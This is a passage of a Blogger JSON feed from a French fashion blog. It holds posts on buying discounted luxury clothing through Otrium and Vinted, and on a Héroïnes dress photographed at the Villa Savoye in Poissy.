Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"97"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-6336328898994452356"},"published":{"$t":"2023-01-22T10:28:00.005+01:00"},"updated":{"$t":"2023-01-22T18:58:35.461+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"consommation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"consommer mieux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"france"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nature"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otrium"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seconde-main"},{"scheme":"http://www.blogger.com/atom/ns#","term":"solidarité"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vinted"},{"scheme":"http://www.blogger.com/atom/ns#","term":"éco-responsable"},{"scheme":"http://www.blogger.com/atom/ns#","term":"écologie"}],"title":{"type":"text","$t":"Mes astuces pour acheter du luxe moins cher "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tenue tendance 2022\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s16000\" title=\"Otrium outlet\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EAcheter des vêtements de luxe peut sembler hors de portée, cependant des sites proposent des produits haut-de-gamme à des tarifs accessibles. C'est le pari gagnant de l\u003Ca href=\"https:\/\/www.otrium.fr\/femme\/home\" target=\"_blank\"\u003E'e-shop Otrium\u003C\/a\u003E dont les vêtements et accessoires remisés font partis de collections précédentes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEn effet, depuis le 1er janvier 2022, la loi anti-gaspillage pour une économie circulaire impose que les produits non alimentaires non vendus ne puissent plus être détruits. Les vêtements et les chaussures entrent ainsi dans le périmètre de cette loi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPour cette tenue, \u003Ca href=\"https:\/\/www.otrium.fr\/sales\/femme\/anine-bing\" target=\"_blank\"\u003Ela robe Anine Bing\u003C\/a\u003E et \u003Ca href=\"https:\/\/www.otrium.fr\/product-categorie\/femme\/sacs\" target=\"_blank\"\u003Ele sac Héroïne\u003C\/a\u003E viennent tout deux du site Otrium.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIl est possible de trouver des tenues intemporelles.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPour clôturer cet article, n'oubliez pas le super pouvoir des articles de seconde main.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESur l'application Vinted, il est possible de trouver de très belles pièces de créateurs à des tarifs très accessibles. En choisissant la seconde main, vous achetez de manière plus éco-responsable.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS9QiQnbt-i-0Vp2ZqBOSPg2Tqfit7HOeJJf9194IBFaVYr2F--LvAa3HiuuDrOQAOXm2Rlt-LXlFt9vE49hN__2AEyfkq-t5sfo21NDcX-pvZgDoAhXCEhCfj7oATY23uF_w70fwacwBo6Q2eMueYyMbxtVpbTo5qYwR3WAZorit6PFbPB2SN8W6asQ=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS9QiQnbt-i-0Vp2ZqBOSPg2Tqfit7HOeJJf9194IBFaVYr2F--LvAa3HiuuDrOQAOXm2Rlt-LXlFt9vE49hN__2AEyfkq-t5sfo21NDcX-pvZgDoAhXCEhCfj7oATY23uF_w70fwacwBo6Q2eMueYyMbxtVpbTo5qYwR3WAZorit6PFbPB2SN8W6asQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM920fgnm-shhC2rp2_l7Sw3drS5PotnFn7kQ2IxgaCOolW9M_e6NI5BLDAjS1HbwK9x7n1wKIAvZ6z_GJddOIaiJQRc9h3gMEamLr3d9tjU1mHnW4VyXJDYFPFJgHLuzH_KmjV46fVLkqN-gHKIH5PEu9w0zDVHoCkLdb_vGpa5GwadD2GJoxnh1vg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAM920fgnm-shhC2rp2_l7Sw3drS5PotnFn7kQ2IxgaCOolW9M_e6NI5BLDAjS1HbwK9x7n1wKIAvZ6z_GJddOIaiJQRc9h3gMEamLr3d9tjU1mHnW4VyXJDYFPFJgHLuzH_KmjV46fVLkqN-gHKIH5PEu9w0zDVHoCkLdb_vGpa5GwadD2GJoxnh1vg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIwdXbhU8Tg6RLKMwxGtKw0WClASUGjuyC2IxGccBM73h36iGVxHrgRdEl06UD8DgE59dZkjkl0DhDt1CBJXxzUthd66hB8h7XVnFHqWr79cchUMBiLs5j1lF9uWJ3YwypiiSMoAAxPimukhMTORxIDCAhWbLDn9xEKVz4Cg7LJRq250otty1Gm_Uww=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsIwdXbhU8Tg6RLKMwxGtKw0WClASUGjuyC2IxGccBM73h36iGVxHrgRdEl06UD8DgE59dZkjkl0DhDt1CBJXxzUthd66hB8h7XVnFHqWr79cchUMBiLs5j1lF9uWJ3YwypiiSMoAAxPimukhMTORxIDCAhWbLDn9xEKVz4Cg7LJRq250otty1Gm_Uww=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLptLAEF9iecRjTs6mhKMYo2PN2n3a2wqHs-i3YoNlf9GnB0HovaDcb0EU3bxKz5yDUlrNlgm7yJoj29QZPDe1lUqjNi5E5TujCb92JzNxBXTDbXZ3rbA-K3YnIeJSHdl95-4uwsE7uHgM8LjaY9Tb0foFhkEw0bK3tU1Ag7NJenoacBYoQbpVb6M_Tg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLptLAEF9iecRjTs6mhKMYo2PN2n3a2wqHs-i3YoNlf9GnB0HovaDcb0EU3bxKz5yDUlrNlgm7yJoj29QZPDe1lUqjNi5E5TujCb92JzNxBXTDbXZ3rbA-K3YnIeJSHdl95-4uwsE7uHgM8LjaY9Tb0foFhkEw0bK3tU1Ag7NJenoacBYoQbpVb6M_Tg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw5ibD-xU8RU4kxji11IaLWbB6DAKkD3jedv_eOHVBDtKCN3EXR3UHUsGh-m3fVwsuwg9oOxLDXTkDpPZ4t2U8ma5F6UyREe6IKa9cQ7R5rvfo27oyQQYNw_4AJHbra6P1deY4s5GSsTm2sP_8jBxC5C-nMcv0WjTXXIe_xCZzeavR7LezRa2xtMg3Vg=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhw5ibD-xU8RU4kxji11IaLWbB6DAKkD3jedv_eOHVBDtKCN3EXR3UHUsGh-m3fVwsuwg9oOxLDXTkDpPZ4t2U8ma5F6UyREe6IKa9cQ7R5rvfo27oyQQYNw_4AJHbra6P1deY4s5GSsTm2sP_8jBxC5C-nMcv0WjTXXIe_xCZzeavR7LezRa2xtMg3Vg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJVUJYC3j7473Q39GqwD4nnXjxIsNt10xLI0TXwV58flNxPCU4CYdOGUzimoTiDcjT5TgPZMjvw7tkMC_BNt-HM0HKufqYhR9Nymwx67PKQsbIBAd_86ug-mlv-UxFS8qqHXxzwx_xcxU_LfHlmTLaWhH_BhOYShPvINWR9Tv5H2vddypLMOycLbEk7g=s2048\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJVUJYC3j7473Q39GqwD4nnXjxIsNt10xLI0TXwV58flNxPCU4CYdOGUzimoTiDcjT5TgPZMjvw7tkMC_BNt-HM0HKufqYhR9Nymwx67PKQsbIBAd_86ug-mlv-UxFS8qqHXxzwx_xcxU_LfHlmTLaWhH_BhOYShPvINWR9Tv5H2vddypLMOycLbEk7g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/6336328898994452356\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/mes-astuces-pour-acheter-du-luxe-moins.html#comment-form","title":"1 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6336328898994452356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/6336328898994452356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2023\/01\/mes-astuces-pour-acheter-du-luxe-moins.html","title":"Mes astuces pour acheter du luxe moins cher "}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEGKw7vfHBzUbWpWPv2I1N5lqlbIuZrK6oIh19SZxy8eBJccJeVsJHk8A-Ab7XWm_LB5OBPRibRcRVs_gyl74TO-A6uUrZIXtnMi-ZZj8ejLcJLVETNUe4SUbz9Kyqoqf7MiScu2g3GQYinGKGVVKAQsOx5EeuaOT9vvuhoQv1gFd7U9wg0LSCl0SabA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"33990 Hourtin, France"},"georss$point":{"$t":"45.186089 -1.057202"},"georss$box":{"$t":"16.875855163821157 -36.213452 73.496322836178848 34.099048"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-8798449935396487460"},"published":{"$t":"2019-06-20T13:59:00.001+02:00"},"updated":{"$t":"2021-04-12T17:54:51.676+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Héroïnes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"la Villa Savoye"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"unesco"}],"title":{"type":"text","$t":"La villa Savoye en robe Héroïnes - Poissy"},"content":{"type":"html","$t":"\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFlG9ibzP0rUghWK0UzZ2bUo36mRVyvgdatXaIgpmgI26FzPvJKsAN75DN5eQ2JSRtK8o9nu68Nt6Fcm4RNABLt_RWW1LrKuWnwX9pXcSdiw556A9gf35srdt6FsPzwQ3Y1iZsXZDKjEYu\/s1600\/fullsizeoutput_14fb.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFlG9ibzP0rUghWK0UzZ2bUo36mRVyvgdatXaIgpmgI26FzPvJKsAN75DN5eQ2JSRtK8o9nu68Nt6Fcm4RNABLt_RWW1LrKuWnwX9pXcSdiw556A9gf35srdt6FsPzwQ3Y1iZsXZDKjEYu\/s1600\/fullsizeoutput_14fb.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EÉLÉGANCE\u0026nbsp;À LA FRANÇAISE\u0026nbsp;:\u0026nbsp;HÉROÏNES\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe porte aujourd'hui \u003Ca href=\"https:\/\/www.heroines.fr\/robes\/2707-robe-zombie-vert-liseron.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eune sublime robe\u003C\/span\u003E\u003C\/a\u003E de la marque Héroïnes. Ces créations subliment les femmes depuis 2008. Un univers unique qui mêle couleurs vives et motifs, le tout décliné selon différentes coupes pour satisfaire les diverses morphologies. Etre bien dans ses vêtements est une étape vers le bien-être, la confiance en soi et permet d'affirmer sa personnalité. Toutes les créations \u003Ca href=\"https:\/\/www.heroines.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EHéroïnes\u003C\/span\u003E\u003C\/a\u003E sont dessinées à Paris et créées à partir de matières de qualité afin d'accompagner les femmes dans leur quotidien que ce soit au travail, en weekend ou pour une cérémonie. Les jolies pièces Héroïnes sont confectionnées en édition limitée dans des ateliers européens.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nZombie, le modèle que j'ai sélectionné, est\u0026nbsp;une robe iconique chez\u0026nbsp;\u003Ca href=\"https:\/\/www.heroines.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EHéroïnes\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;Ses manches kimono, son décolleté cache-coeur, son volume patineuse (#robequitourne) font d'elle la star des robes de l'été. Héroïnes est disponible dans huit boutiques parisiennes et un \u003Ca href=\"https:\/\/www.heroines.fr\/203-collection-printemps-ete\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Ee-shop\u003C\/span\u003E\u003C\/a\u003E. En boutique, les pétillantes équipes d’Héroïnes vous conseillent afin de trouver le modèle qui vous correspond. La \u003Ca href=\"https:\/\/www.heroines.fr\/robes\/2707-robe-zombie-vert-liseron.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Erobe Zombie vert liseron Héroïnes\u003C\/span\u003E\u003C\/a\u003E est au prix de 219€.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EARCHITECTURE : LA VILLA SAVOYE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA l'occasion de ce shooting, je vous invite à vous immerger dans l'un des chefs-d’œuvre de l’architecte Le Corbusier, construit entre 1928 et 1931 : \u003Ca href=\"http:\/\/www.villa-savoye.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Ela Villa Savoye à Poissy\u003C\/span\u003E\u003C\/a\u003E. Cette maison est classée au patrimoine mondial de l’UNESCO depuis 2016.\u0026nbsp;Baptisée les « Heures Claires », la Villa Savoye Le Corbusier termine le cycle des villas blanches de l’architecte. Elle est la parfaite illustration de la théorie des cinq points d’une architecture moderne, formulée par Le Corbusier en 1927 : les pilotis, les toits-jardins, le plan libre, la fenêtre en longueur et la façade libre.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EPosée sur des pilotis\u0026nbsp;\u003Ca href=\"http:\/\/www.villa-savoye.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Ela Villa Savoye\u003C\/span\u003E\u003C\/a\u003E semble ne pas toucher le sol sur ce terrain qui domine Poissy. En 1927, les époux Savoye, dont le mari fit fortune dans l’assurance, veulent une résidence secondaire facilement accessible en automobile depuis leur domicile de Paris. La maison, achevée en 1931, est conçue de telle sorte que la voiture des propriétaires peut en faire le tour sans la moindre manœuvre pour entrer au garage. Pour la suite de l'histoire, je vous invite à vous rendre à Poissy (accessible en RER A ou en voiture...). Prix du \u003Ca href=\"http:\/\/www.villa-savoye.fr\/Preparer-sa-visite\/Informations-pratiques#tarifs\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eticket d'entrée adulte\u003C\/span\u003E\u003C\/a\u003E : 8€\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2LPKeQTlTgjqbkv6QPA_7QiL66ZU3yqZx8bWvJbEXZ-GPh1__ljf6og4IPeNMaU2lxPfnAxwXw3iSLUZE4aHh_iK_CZwjl8sIpQ5So2wvdbMpYzFBnsf6EKlI-pb3G1LHYm3_83v3SMUL\/s1600\/fullsizeoutput_1502.jpeg\" title=\"\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-__WjJ6rf66fCP_BDvJC1aCDWw2FznkOaXGnHWOXG8gMRerpGPJgWKCrB6oNFFdeFvCDsuPv-N92oyYHR-6wlAplcmqSZJLk1Alb6xiQEQkKGCUj5r25FtSlxcD0il0knqUjlI5lhFmi\/s1600\/IMG_2933_pp.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9-__WjJ6rf66fCP_BDvJC1aCDWw2FznkOaXGnHWOXG8gMRerpGPJgWKCrB6oNFFdeFvCDsuPv-N92oyYHR-6wlAplcmqSZJLk1Alb6xiQEQkKGCUj5r25FtSlxcD0il0knqUjlI5lhFmi\/s1600\/IMG_2933_pp.JPG\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJCERCzb64xF1AdL38AJZ-sBGp88VgBVFKXDdGyMiNvJGITQzgX2sNlHBpIOl45s4A94xFzoWzq3GKMKceqTWE52obQta5IatSuwu-xESyhlkEt0KzjTFdvgaC0CCfzihAZGqoS63BeJLE\/s1600\/fullsizeoutput_1500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJCERCzb64xF1AdL38AJZ-sBGp88VgBVFKXDdGyMiNvJGITQzgX2sNlHBpIOl45s4A94xFzoWzq3GKMKceqTWE52obQta5IatSuwu-xESyhlkEt0KzjTFdvgaC0CCfzihAZGqoS63BeJLE\/s1600\/fullsizeoutput_1500.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAMgLqeAlgYt5y2-W2jj69dVDUY5WTvBdNHfEraDu_9q2UApGP64PSuqwHATeyhON3v5t__mZUrPcNyB0hu-Z6nD1zeYQE6lSGVR3R1LPjlxK_qz013bdXzmu6mjPfBjXoToPrRPgPHkn\/s1600\/fullsizeoutput_14e4_pp.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJAMgLqeAlgYt5y2-W2jj69dVDUY5WTvBdNHfEraDu_9q2UApGP64PSuqwHATeyhON3v5t__mZUrPcNyB0hu-Z6nD1zeYQE6lSGVR3R1LPjlxK_qz013bdXzmu6mjPfBjXoToPrRPgPHkn\/s1600\/fullsizeoutput_14e4_pp.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DGMHOjj5SPzzFOe79GIyijfEjKwFtk_XRzRNpgR_9edAQWJI377SaBORxVNDAmHlbCE5ag5oP3QvD0R0vVqrCzT16-gN8eknaMkkWGvlOrGH998lfdIBrhkrWtjAwf03T8KGiHKbSNn7\/s1600\/HEROINES.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DGMHOjj5SPzzFOe79GIyijfEjKwFtk_XRzRNpgR_9edAQWJI377SaBORxVNDAmHlbCE5ag5oP3QvD0R0vVqrCzT16-gN8eknaMkkWGvlOrGH998lfdIBrhkrWtjAwf03T8KGiHKbSNn7\/s1600\/HEROINES.JPG\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Zvn0P2Y16B8YJghcaza68Yw7LeJrGjv1kaWmVo2Fv15C0UH7pzk_NOaduNWF02qUhpyIwVw7VYkDQ-HfnQUxDF2Oqosf5tpa9iy6DJjTNVRIfaEMl6ekNgZSwg-GzmG0pm361pKQMob1\/s1600\/fullsizeoutput_14fc.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Zvn0P2Y16B8YJghcaza68Yw7LeJrGjv1kaWmVo2Fv15C0UH7pzk_NOaduNWF02qUhpyIwVw7VYkDQ-HfnQUxDF2Oqosf5tpa9iy6DJjTNVRIfaEMl6ekNgZSwg-GzmG0pm361pKQMob1\/s1600\/fullsizeoutput_14fc.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT8kz91Tjg1p4S6q11GOj4UP7zaFDZklxRcTCSDUk3Sy5UK-_r0DDwjfYdZj8dZ3IANxdC6Is8B7aWTp3UiJzNITtEuSZYcHnL1_XApIMKTPfB4TmyqfTmtKmeCKeO_eMUB03-oS6QR2Rd\/s1600\/fullsizeoutput_14e8_pp.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT8kz91Tjg1p4S6q11GOj4UP7zaFDZklxRcTCSDUk3Sy5UK-_r0DDwjfYdZj8dZ3IANxdC6Is8B7aWTp3UiJzNITtEuSZYcHnL1_XApIMKTPfB4TmyqfTmtKmeCKeO_eMUB03-oS6QR2Rd\/s1600\/fullsizeoutput_14e8_pp.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2iJGPbdC823rUWeEGuuMCmJtbLjC_kfrObKUFrui_spqKPGxfigNjMMSIE8enMZstBIO-tiCp8VayXq0CCy0Lc9HlKjwHos4rdoyNPCC7wQjuMu_tO1nj795an7_bs2LFk_e7przTckkK\/s1600\/fullsizeoutput_14ff.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" 